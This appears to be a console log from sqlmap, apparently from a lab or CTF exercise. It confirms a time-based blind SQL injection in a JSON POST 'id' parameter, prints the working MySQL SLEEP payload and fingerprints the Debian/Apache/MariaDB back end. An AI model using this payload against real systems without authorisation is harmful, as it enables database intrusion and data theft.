 [12:29:03] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2209 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 3457 FROM (SELECT(SLEEP(5)))wfym)"}
---
[12:29:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:29:19] [INFO] the back-end DBMS is MySQL
[12:29:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potent
ial disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:29:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/94.237.54.116'